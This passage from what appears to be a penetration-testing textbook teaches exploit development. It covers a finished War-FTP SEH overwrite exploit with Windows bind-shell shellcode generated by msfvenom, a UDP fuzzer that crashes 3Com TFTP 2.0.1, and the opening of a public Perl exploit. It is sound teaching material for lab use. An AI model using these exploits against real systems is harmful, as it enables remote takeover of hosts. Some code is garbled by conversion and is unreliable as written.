connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\lceil \cdot \rceil)
response = s.recv(1024)print response
s.close()
```
As shown in [Example](#page-524-0) 18-5, this time we replace the NSEH (previously four *B*s) with " $xEB\xa 6$ " + "B" \* 2. Reset your breakpoint at the POP POP RET before running the exploit again, and when you hit the breakpoint, step through the program line by line (F7) to see what is happening. Now after the POP POP RET we have a six-byte short jump, as shown in [Figure](#page-524-1) 18-19.

<span id="page-524-1"></span>

Now press **F7** to execute the short jump. As shown in [Figure](#page-525-0) 18-20, the short jump successfully bypasses the SEH overwrite address and redirects execution to the rest of our attack string (*D*s).

<span id="page-525-0"></span>

#### **Choosing a Payload**

We have now redirected execution a second time, to a longer part of our controlled memory—an ideal place for our shellcode. Now to choose a payload and generate it with Msfvenom, as shown here.

```
root@kali:~# msfvenom -p windows/shell_bind_tcp -s 573 -b '\x00\x40\x0a\x0d'
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=1)
buf =
"\xbe\xa5\xfd\x18\xa6\xd9\xc6\xd9\x74\x24\xf4\x5f\x31\xc9" +
```
--*snip*--

Remember to tell Msfvenom to use a maximum size of 573 bytes and exclude our bad characters for the FTP username. (Again, you might be able to go a little bit longer, but our original exception occurs because we are writing off the end of the stack. We want to make sure all of our shellcode is executed.) Now add the shellcode to our exploit in place of the *D*s. To make the exploit long enough to trigger the SEH overwrite (instead of the saved return pointer overwrite we saw in [Chapter](#page-473-0) 17), pad the exploit string out to 1,150 characters with *D*s. The finished exploit is shown in [Example](#page-526-0) 18-6. Our shellcode goes directly after our SEH overwrite. (In this example, we again use a Windows bind shell.)

<span id="page-526-0"></span>*Example 18-6. The finished SEH overwrite exploit*

```
#!/usr/bin/python
import socket
shellcode = ("\xbe\xa5\xfd\x18\xa6\xd9\xc6\xd9\x74\x24\xf4\x5f\x31\xc9" +
"\xb1\x56\x31\x77\x13\x83\xc7\x04\x03\x77\xaa\x1f\xed\x5a" +
"\x5c\x56\x0e\xa3\x9c\x09\x86\x46\xad\x1b\xfc\x03\x9f\xab" +
"\x76\x41\x13\x47\xda\x72\xa0\x25\xf3\x75\x01\x83\x25\xbb" +
"\x92\x25\xea\x17\x50\x27\x96\x65\x84\x87\xa7\xa5\xd9\xc6" +
"\xe0\xd8\x11\x9a\xb9\x97\x83\x0b\xcd\xea\x1f\x2d\x01\x61" +
"\x1f\x55\x24\xb6\xeb\xef\x27\xe7\x43\x7b\x6f\x1f\xe8\x23" +
"\x50\x1e\x3d\x30\xac\x69\x4a\x83\x46\x68\x9a\xdd\xa7\x5a" +
--snip--
buffer = "A" * 569 + "\xEB\x06" + "B" * 2 + "\xCA\x80\x45\x5F" + shellcode + "B" *
205
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.20.10',21))
response = s.recv(1024)
print response
s.send('USER ' + buffer + '\r\n')
response = s.rev(1024)print response
s.close()
```
When War-FTP is attached to Immunity Debugger, we have to manually tell the debugger to pass SEH to the program. When we run War-FTP without a debugger and an error is encountered, execution is automatically passed to SEH, executing POP POP RET, the short jump, and finally our shellcode.

### **Summary**

We have successfully built an SEH overwrite exploit for War-FTP. Though War-FTP allowed us to exploit the buffer overflow vulnerability by directly overwriting a return address or SEH, some vulnerable programs will not crash in a way that will allow you to control EIP but will allow you to overwrite SEH. In such cases, knowing the steps to exploit this sort of crash is paramount to creating a working exploit. Due to the way structured exception handlers work, you can count on NSEH being at ESP+8 every time you encounter this type of crash. When you overwrite SEH, you will find the pointer to the next SEH record at ESP+8. After executing a POP POP RET series of instructions from a module that is not compiled with SafeSEH, you will need to execute a short jump to get to your shellcode in the attack string. If you continue in exploit development, you may run into another challenge where \xEB is a bad character, so you will need to find other ways of performing a jump.

In the next chapter we will finish up our study of the basics of exploit development with a few odds and ends, such as first discovering a crash using a technique called *fuzzing*, porting public exploit code to meet our needs, and writing our own Metasploit modules.

# **Chapter 19. Fuzzing, Porting Exploits, and Metasploit Modules**

In this chapter, we will review a few more basic exploit development techniques. We will look at using a technique called *fuzzing* to find potential exploits in vulnerable programs. We will also cover working with public exploit code and safely porting it to meet our needs, as well the basics of building our own Metasploit modules. Finally, we will discuss some of the exploitation mitigation techniques that our targets may have in place.

### **Fuzzing Programs**

In [Chapter](#page-473-0) 17, we exploited War-FTP version 1.65's Username field buffer overflow with a 1,100-byte exploit string. The natural question is, how did we know that 1,100 *A*s in the Username field would crash the program, and, more importantly, how did security researchers find this vulnerability for the first time? In some cases, source code for programs is publicly available, so a researcher looking for vulnerabilities need only be well versed in secure coding practices. In other cases, we can use a popular method called *fuzzing* to send various inputs to a program, hoping that something strange will happen.

#### **Finding Bugs with Code Review**

In [Chapter](#page-450-0) 16, we used a short Linux program to illustrate a buffer overflow vulnerability. When auditing the source code of this program (as shown in [Example](#page-528-0) 19-1), we see the strcpy function  $\bullet$ . As discussed in that chapter, this function does no bounds checking and may be a security risk.

<span id="page-528-0"></span>*Example 19-1. Vulnerable C code*

#include <string.h> #include <stdio.h>

```
void overflowed() {
        printf("%s\n", "Execution Hijacked");
}
void function(char *str){
       char buffer[5];
       strcpy(buffer, str); ❶
}
void main(int argc, char *argv[])
{
        function(argv[1]); ❷
        printf("%s\n", "Executed normally");
}
```
Reading through this source code, we see that user input (the first program argument) is passed to function  $\bigcirc$ . The user input is then copied into a fivecharacter string called buffer using  $\mathsf{st}$ rpy  $\mathsf{\bullet}$ . As we saw in [Chapter](#page-450-0) 16, we can exploit this behavior to create a stack-based buffer overflow.

#### **Fuzzing a Trivial FTP Server**

When we don't have access to a program's source code, we have to use other methods to find potentially exploitable security issues. We can use fuzzing to send various inputs to the program that the developer never intended the code to process. If we can find input that will manipulate memory in a controllable way, we may be able to exploit the program.

In [Chapter](#page-473-0) 17, when exploiting War-FTP 1.65, we first made the program crash by sending 1,100 *A*s in the Username field. Once we determined that EIP contained four *A*s, as well as a long string of *A*s from the ESP register, we concluded that this issue was exploitable and proceeded to write a working stack-based buffer overflow exploit. In the following example, we start a step earlier and use fuzzing to determine how many *A*s we need to send to a program in order to crash it.

We can use fuzzing techniques to trigger crashes, which we can use to build exploits. Let's look at an example of fuzzing a Trivial FTP (TFTP) server to find an exploitable vulnerability. We'll use the 3Com TFTP server version 2.0.1, which we found on our Windows XP system during post exploitation.

TFTP runs by default on UDP port 69. Because it is connectionless, we will need

to know the syntax for TFTP communication to send UDP packets that the TFTP software will attempt to process. According to TFTP's Request for Comment (RFC) page, a proper TFTP packet is in the format shown in [Example](#page-530-0) 19-2. To get TFTP to respond to us, we need to follow this specification.

<span id="page-530-0"></span>*Example 19-2. TFTP packet format*

2 bytes string 1 byte string 1 byte ------------------------------------------------ | Opcode | Filename | 0 | Mode | 0 | ------------------------------------------------

When considering stack-based buffer overflow attacks, look for places where the user controls the size and content of the input. If we can send input that technically meets the TFTP specification but which contains input that the code was not designed to process, we may be able to trigger a stack-based buffer overflow vulnerability. In the case of this TFTP server, the first field, Opcode, is always two bytes long and includes one of the following strings:



However, we can control the Filename field. In a real TFTP request, this is where we would tell the server the filename we want to read, write, and so on. The length is variable and the contents of the string are user controlled, so this may be a good place to look for stack-based buffer overflow vulnerabilities. For example, perhaps the author of the code was not expecting anyone to enter a filename that is 1,000 characters long. After all, who would want to type in a 1,000-character filename?

The next field is a null byte, which signifies the end of the filename. We can't control this field, but we can control the fourth field, Mode, which is a usercontrolled variable string. According to the RFC, TFTP's supported modes include netascii, octet, and mail. This is an ideal place for us to fuzz, because

developers are expecting only eight characters or less for this field. The TFTP packet ends with a null byte to signify the end of the Mode.

#### **Attempting a Crash**

For our fuzzing exercise, we will craft a succession of legitimate TFTP packets with bogus and increasingly long input in the Mode field. If the TFTP processes the packets correctly, it should say the Mode is unrecognized and stop processing the packet. Perhaps if we can trigger a stack-based buffer overflow vulnerability, the results will be different, and we can cause the program to crash. To do this, we will again write a simple Python program.

Instead of setting our buffer variable to a string of 1,100 *A*s, as in the War-FTP exploitation examples in [Chapter](#page-473-0) 17 and [Chapter](#page-502-0) 18, we'll create an array of strings of variable length in [Example](#page-531-0) 19-3.

<span id="page-531-0"></span>*Example 19-3. A simple TFTP fuzzing program*

```
#!/usr/bin/python
import socket
bufferarray = ['A" * 100] \bulletaddition = 200while len(bufferarray) \leq 50: \odotbufferarray.append("A"*addition) ❸
        addition += 100
for value in bufferarray: ❹
        tftppacket = "\x00\x02" + "Georgia" + "\x00" + value + "\x00" \Thetaprint "Fuzzing with length " + str(len(value))
        s=socket.socket(socket.AF_INET, socket.SOCK_DGRAM) ©
        s.sendto(tftppacket,('192.168.20.10',69))
        response = s.recvfrom(2048)
        print response
```
The first entry in the array will be a string of 100 *A*s ❶. But before we send any packets to the TFTP server, let's create the rest of the fuzzing strings and append them to our array by adding new fuzzing strings in increments of 100. Using a while loop, we will append progressively longer strings to the array until it is 50 elements long ❷. Each time we cycle through the while loop, a new element will be appended to the array  $\bullet$ . After we have created our fuzzing strings and the while loop exits, we will enter a for loop  $\bigcirc$ , which will grab each element of the array in turn and send it within the Mode field of a legitimate TFTP packet ❺.

Our packet meets the specifications from the TFTP RFC. We have used the mode 02 (write request) and the filename *Georgia*. Our string of *A*s from the array are put into the Mode field. Hopefully, one of our increasingly long strings will cause a crash.

Setting up our network socket is a little different from what we learned in the previous chapter when attacking FTP in Python. Because TFTP is a UDP protocol, we need to set up a UDP socket as opposed to a TCP socket, so the syntax is slightly different ❻. Save the Python code as *tftpfuzzer*, and make it executable.

Before we start sending fuzzing packets, switch back to your Windows XP machine and attach to the *3CTftpSvc* process with Immunity Debugger, as shown in [Figure](#page-532-0) 19-1. This will allow us to view the contents of memory if we cause a crash to verify whether we have gained control of EIP. (Don't forget to tell the program to continue running by clicking the play button at the top of the Immunity Debugger window.)

<span id="page-532-0"></span>

#### Now, in [Example](#page-533-0) 19-4, we run the TFTP fuzzer program we created in [Example](#page-531-0) 19-3.

<span id="page-533-0"></span>*Example 19-4. Fuzzing 3Com TFTP*

root@kali:~# **./tftpfuzzer** Fuzzing with length100 ('\x00\x05\x00\x04Unknown or unsupported transfer mode : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00',❶ ('192.168.20.10', 4484)) Fuzzing with length 200 ('\x00\x05\x00\x04Unknown or unsupported transfer mode : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00', ('192.168.20.10', 4485)) Fuzzing with length 300 ('\x00\x05\x00\x04Unknown or unsupported transfer mode : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00', ('192.168.20.10', 4486)) Fuzzing with length 400 ('\x00\x05\x00\x04Unknown or unsupported transfer mode : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00', ('192.168.20.10', 4487))

Fuzzing with length 500 ('\x00\x05\x00\x04Unk\x00', ('192.168.20.10', 4488)) Fuzzing with length 600 ❷

As the program runs through the successive strings of *A*s in the Mode field, the TFTP server replies that it doesn't know that transport mode ❶. When the fuzzing program attempts to fuzz with a length of 600, it receives no response from the TFTP server  $\bullet$ , which leads us to believe that a transport mode of 500 *A*s crashed the server, such that it could not respond to us when we sent over 600 *A*s.

Looking back at the 3Com TFTP server in Immunity Debugger [\(Figure](#page-534-0) 19-2), we see that it has crashed with 41414141 in EIP. Also note the short string of *A*s in the register ESP and the much longer string of *A*s in the register ESI. It seems that by sending over a string of 500 characters in the Mode field, we can control execution and the contents of some memory registers: an ideal situation for writing a stack-based buffer overflow exploit.

<span id="page-534-0"></span>

Using the techniques learned in the previous chapter when exploiting War-FTP, see if you can develop a working exploit for the 3Com TFTP 2.0.1 without help from the text. In this case, the saved return pointer overwrite is at the end of the exploit string, and the shellcode in ESI will be earlier in the exploit string. (You'll find a completed Python exploit for this exercise in Writing [Metasploit](#page-541-0) Modules. Refer to that code if you get stuck.)

To restart 3Com TFTP after a crash, browse to *C:\Windows*, open

3CTftpSvcCtrl, and click **Start Service**, as shown in [Figure](#page-535-0) 19-3. Then reattach to the new process in Immunity Debugger.

<span id="page-535-0"></span>

# **Porting Public Exploits to Meet Your Needs**

Sometimes you may find an exploitable vulnerability on your pentest, but there is no Metasploit module available to exploit it. While the Metasploit team and contributing module writers from the community do an excellent job of keeping Metasploit up-to-date with current threats, not every known exploit on the Internet has been ported to the framework.

We can attempt to develop a working exploit by downloading the target software and developing a working exploit, but that approach is not always feasible. The software in question may come with a license fee so expensive that you would end up losing money on the pentest, or it may not be available from the vendor or elsewhere. In addition, your pentest may have a limited time frame, and so you would be better off looking for additional vulnerabilities in the environment rather than spending significant time on custom-exploit development.

One way to develop your own working exploits is to use publicly available

exploits as a base and port them to your environment. Even if a vulnerability lacks a corresponding Metasploit module, you may be able to find proof-ofconcept exploit code on a website like Exploit Database (*http://www.exploitdb.com/*) or SecurityFocus (*[http://www.securityfocus.com/](http://www.exploit-db.com/)*). Although public exploit code should always be used with caution (not everything online does what it says it does), with some due diligence, we can use public exploit code safely.

Let's start with a public exploit for the 3Com TFTP 2.0.1 long transport mode vulnerability from Exploit Database, found online at *http://www.exploit[db.com/exploits/3388/](http://www.exploit-db.com/exploits/3388/)* and shown in [Example](#page-536-0) 19-5.

<span id="page-536-0"></span>*Example 19-5. Public exploit for 3Com TFTP*

```
#!/usr/bin/perl –w ❶
#===============================================================
# 3Com TFTP Service <= 2.0.1 (Long Transporting Mode) Overflow Perl
Exploit
# By Umesh Wanve (umesh_345@yahoo.com)
#===============================================================
